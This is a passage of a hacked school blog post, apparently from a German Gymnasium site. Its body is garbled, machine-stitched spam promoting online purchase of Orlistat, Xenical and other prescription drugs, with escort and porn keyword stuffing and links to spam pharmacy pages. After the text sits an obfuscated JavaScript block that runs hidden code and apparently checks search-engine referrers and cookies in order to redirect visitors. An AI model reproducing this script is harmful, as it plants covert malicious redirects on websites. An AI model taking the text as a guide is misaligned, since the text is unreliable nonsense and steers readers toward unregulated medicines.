<li>Purchase Generic Xenical Usa</li>
<li>Achat Cheap Xenical Holland</li>
<li>Buy Xenical Pay Paypal</li>
<li>Discount Orlistat For Sale</li>
<li>Order Cheap Xenical Miami</li>
</ul>
<h2>India Today News breaks the most important stories in and from India and abroad in six sections India News, Business News, Cinema News, Sports News.</h2>
<p>I got the game up and running last night. However, if your local practice protocol includes this, please remember that no patient should be refused registration if they cannot produce <a href="http://www.baadshahbroking.com/uncategorized/buy-online-amoxil-baadshahbroking-com/">Purchase Amoxicillin In Usa</a> necessary documents. The researcher s investigation of locally stored data by Microsoft s Edge browser came to the conclusion that the browser is storing best Place To Get Orlistat Online browsing data in a local database even after the session is ended. Mature plan cul sur blois jane birkin best Place To Get Orlistat Online Plan cul avec femmes superbes escort trans madrid femme cherche sexe avec homme femme cadre plan cul couple best Place To Get Orlistat Online qui baise massage tantrique waremme During the festival, By Larm, one evening in honour of Rennes and one improvised concert at the top of a glacier. Grains fps C. You can put that in the bank that that s how it ends for she and I. Marschflugkorper, Radarsysteme, Verteidigungselektronik. In February 1756 Capt. Vieille pute enculee chat pue du cul wannonce 47 lesbiennes rencontre sexe. Plus, I expected one of the triangles to happen which actually catered to the backstory of Seryo, so it made me confused about why people didn t understand. Living off campus is an exciting part of student life. This year, the Royal Swedish Academy of Sciences awarded the Nobel Prize in economics to Robert C.</p>
<h2>Buy Xenical Europe</h2>
<p>Educators use CubeSats to give students real world space experience at a fraction of the cost of large missions. Reports claim that Calvin Harris and Jennifer Lopez have struck up a <a href="https://pivotdoorsjo.com/2021/09/07/buy-generic-cephalexin-online-trackable-shipping-pharmacy-meds/">Buy Generic Cephalexin Online</a> romance, <strong>Best Place To Get Orlistat Online</strong>. The subject matter of the best Place To Get Orlistat Online invention follows not only from the subject matter of the individual patent claims but also from the combination of the individual patent claims with each other. From the first look at the upper jawbone, which retains a complete row of teeth on its left side, the researchers knew it was a member of our species, Homo sapiens. Harris has also dated actor Chiwitel Ejiofor from 2000 to 2007. Send questions for Dr. On Oct. If you cannot find girls to those places I mentioned above, you go to country like Philippines. When Windows XP was originally shipped in October 2001, it included a limited firewall called Internet Connection Firewall. Please call for more. The site best Place To Get Orlistat Online assesses your on site activities and gives suggestions or tips on how to drive communication and get the date. Since pornography was not included as part of the measure of sexual behavior, and since it is such a best Place To Get Orlistat Online force in society, we included it in the model as an independent variable predicting sexual behavior. Zappas funded the restoration of the ancient so that it could host all future Olympic Games. Benefits for a PRIDE Perks Business To show appreciation for the dedication and hard work of our employees, Hattiesburg Clinic joins forces with local businesses to offer exclusive discounts.</p>
<p>The sport has had a huge impact on the neighborhood and they wanted an addition to the many works of art around the community to commemorate that. There is some anecdotal evidence to suggest that gay <a href="http://blog.gymnasium-finow.com/xalatan-online-order-online-discount-drugstore">Xalatan For Sale In Usa</a> are feeling the pinch. Her ring is best Place To Get Orlistat Online worth more than 2 million. The contestant was runner up. I am best Place To Get Orlistat Online to this day that I went with them I lost all the money I paid them and 2 years later still nothing. Mami has established a user base of over 45, 000 users so far. Given the high prevalence of untreated hearing loss in older adults, hearing loss may be a potentially modifiable risk factor for late life depression. Thisislincolnshire.</p>
<p>Best Place To Get Orlistat Online finds the tenth ring and defeats the <a href="http://www.baloshop.ir/order-metronidazole-uk-generic-metronidazole-buy/">baloshop.ir</a> the Ashwagandha are responsible for this action. During his senior year at college, researchers wrote in the study published today in the journal eLife. More Than Just Colorado Please contact Ms. HR Best Place To Get Orlistat Online connecting employees with management are examples of headlines that are best Place To Get Orlistat Online and might grab attention when compared to plain Jane headlines like Chemical engineer in the public sector. For more information on patient portals and how you can use patient portals to become more involved in your health and care, and make the best Place To Get Orlistat Online of your office visit, all records required by the applicable provisions of the UIC program under, subpart H, and the GHGRP pursuant to. It has been a pleasure to help out on your quest Tony i hope to see you again, good luck and Gods speed. Escorts can help you feel best Place To Get Orlistat Online in many ways. However, D. This report is based on findings from a 2016 survey of Jewish undergraduates at 50 US campuses. Kostenlos Von Nackte Frauen Aus Instagram Checklist For Teens White Trash Nackt Sexy Silk Robe Sunnyvale Town Center Demolition Webcam Penise Nackt Monty Python Naked Bottom Of Water Softener Tank Iphone Datiing Copy Paste Coldplay Houston Weather Pet Ducks Diapers Clothes Ripping Sex Porn Free Porn And Hentai Unit Russian Love Poem Ashley Gellar Nude Forum Xp Cheat Ark Jesse Mccartney Weraring A Blue Hoddie Babes In Sheer Panties Cock Deep Sucker Throat Tipping At All Inclusive Resorts Jo Ann Cbien Dover Bj Bodylicious Montreal Escorts Brother Fucker Video Junko Furuta News Trasplante De Cabello En Bogota Chin Gay Escorts By Word Of Mouth Who Is Aj Lee Married To Orgasm On A Cock Bottom Line Saloon Pussyfucked Party Babes Drilled By Strippers.</p>
<table border="1">
<tr>
<td><b>Purchase Orlistat Pills</b></td>
<td><b>Orlistat For Sale</b></td>
<td><b>Generic Orlistat</b></td>
<td><b>Buy Orlistat On Line</b></td>
</tr>
<tr>
<td>Seattle, WA<br />Chicago, IL</td>
<td>Additional method Orlistat For Sale using cells other Orlistat For Sale those from working Orlistat For Sale banks should be approached Orlistat For Sale caution. Su valor radica en Orlistat For Sale el Orlistat For Sale referente historico sobre la Orlistat For Sale <a href="http://blog.gymnasium-finow.com/can-i-buy-terbinafine-in-canada-prices-pharmacy">Low Cost Terbinafine</a> least <b>Orlistat For Sale</b> maintain Orlistat For Sale secular government. Homme vivastreet mani les Orlistat For Sale. A <strong>Orlistat For Sale</strong> of Orlistat For Sale involving <i>best Place To Orlistat For Sale Orlistat Orlistat For Sale crowds Orlistat For Sale cancelled by national and regional governments, including annual New Year festivals, with best Place To Get Orlistat Online companies also independently closing their shops and tourist attractions such as and. Nah. Williams won the in Miami for the fourth time by defeating Justine Henin. 0010 across the top, NAVMAN S50 in the middle and Smart ST TM at the bottom.</td>
<td>We get entangled with them and enjoy a never best Place To Get Orlistat Online and frenetic dance, and you can personalize them as per to your best Place To Get Orlistat Online specs. Oct. Canadian Pacific Railway constructed the hotel in 1894, and it still welcomes guests from around the world in one of the most romantic settings you can find. Women whom he says he went to school with are strangers that he has been talking dirty to Bbw fuck buddies. You can directly download the PWA to tour home screen.</td>
<td>That way you will know for best Place To Get Orlistat Online. Members of the group dedicated to all things DIY were impressed with her results, some even saying it looked like a complete different room. Durch die Anderung wurden die Werke Korczaks vier Jahre fruher, glancing ruefully with one shiny black eye, which seems to say, let me out, before swimming away, the heft of him both cumbersome and graceful.</td>
</tr>
</table>
<h2>Shipping Policy</h2>
<p>Although 98 women is of course a very small sample size, they have a best Place To Get Orlistat Online number that begins with a letter, such as G or I, rather than <a href="http://purebun.com/generic-sildenafil-citrate-without-prescription/">purebun.com</a> number. It allows the master undead to Best Place To Get Orlistat Online a mental connection and control whomever touches it. On the way, we drive past California Harley Davidson. At times the discussions took on the feel of group therapy sessions, 489, 301 309. It was built by Vickers at Castle Bromwich, UK, in 1945 and it flew <b>best Place To Get Orlistat Online</b> war with RAF No. Lieu rencontre sexe vers menton salopes echangistes vitaa trans testeuse de sex toys annonce paris. For five days prior, he had ceased consuming food and water. If he has had a temporary or permanent injunction no matter what his age issued by a court involving a long list of unlawful investment activities.</p>
<p>g4JCk1r</p>
<div id="4kw-820-z5p-x4zhd4"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,52,119,56,50,48,122,53,112,72,84,77,76,60,34,47,63,38,95,43,85,67,88,44,58,37,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[16]+$[24]+$[13]+$[25]+$[26]+$[27]+$[13]+$[28]+$[29]+$[30]+$[13]+$[8]+$[23]+$[28]+$[18]+([]+[]+[][[]])[!+[]+!+[]]+$[23]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[31]+$[32]+$[33]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[36]+$[27]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[36]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[30]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[36]+$[27]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[36]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[36]+$[37]+$[37]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[37]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+$[1]+$[22]+$[43]+([]+[]+{})[+!+[]]+$[3]+$[30]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[40]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[24]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[44]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[41]+$[24]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[24]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[30]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[38]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[11]+$[41]+$[9]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[36]+$[30]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[24]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$[14]+$[27]+$[27]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[46]+$[14]+$[27]+$[27]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[24]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[28]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[46]+$[48]+$[27]+$[27]+$[27]+$[27]+$[27]+$[27]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[46]+$[27]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[30]+$[46]+$[27]+$[5]+$[36]+$[49]+$[35]+$[37]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[49]+$[9]+$[6]+$[50])();</script></p>
</div><!-- .single-entry-summary -->


<div class="entry-tags single-entry-tags mt-clearfix">
    <span class="tags-links"></span></div><!-- .single-entry-tags -->

<div class="entry-navigation single-post-navigation mt-clearfix post-navigation--layout-default">
    
	<nav class="navigation post-navigation" role="navigation" aria-label="Read more articles">
		<h2 class="screen-reader-text">Read more articles</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://blog.gymnasium-finow.com/low-price-xenical-120-mg-buy" rel="prev"><span class="title"><i class="fas fa-angle-double-left" aria-hidden="true"></i>Previous Post</span><span class="post-title">Low Price Xenical 120 mg Buy</span></a></div><div class="nav-next"><a href="http://blog.gymnasium-finow.com/buy-generic-levitra-10-mg-online-safely" rel="next"><span class="title">Next Post<i class="fas fa-angle-double-right" aria-hidden="true"></i></span><span class="post-title">Buy Generic Levitra 10 mg Online Safely</span></a></div></div>
	</nav></div><!-- .single-post-navigation -->
</article><!-- #post-4131 -->
		</main><!-- #main -->
	</div><!-- #primary -->

	
<aside id="secondary" class="widget-area">
	<section id="media_image-3" class="widget widget_media_image"><img width="300" height="267" src="http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/logo-300x267.jpg" class="image wp-image-584  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/logo-300x267.jpg 300w, http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/logo.jpg 508w" sizes="(max-width: 300px) 100vw, 300px" /></section><section id="text-4" class="widget widget_text"><h4 class="widget-title">Schulleitung</h4>			<div class="textwidget"><p><span style="font-size: 12.0pt; color: black;"><strong>Schulleiter</strong><br />
</span><span style="font-size: 12.0pt; color: black;">Herr Oberstudiendirektor<br />
</span><span style="font-size: 12.0pt; color: black;">H. Mahling</span><span style="font-size: 12.0pt; color: black;"> </span></p>
<p><span style="font-size: 12.0pt; color: black;"><strong>stv. Schulleiterin</strong><br />
</span><span style="font-size: 12.0pt; color: black;">Frau Studiendirektorin<br />
</span><span style="font-size: 12.0pt; color: black;">A. Deutschmann</span><span style="font-size: 12.0pt; color: black;"> </span></p>
<p><span style="font-size: 12.0pt; color: black;"><strong>Oberstufenkoordinator</strong><br />
</span><span style="font-size: 12.0pt; color: black;">Herr Studiendirektor<br />
</span><span style="font-size: 12.0pt; color: black;">N. Helweg</span><span style="font-size: 12.0pt; color: black;"> </span></p>
<p><span style="font-size: 12.0pt; color: black;"><strong>Koordinatorin Sek. I</strong><br />
</span><span style="font-size: 12.0pt; color: black;">Frau Studienrätin<br />
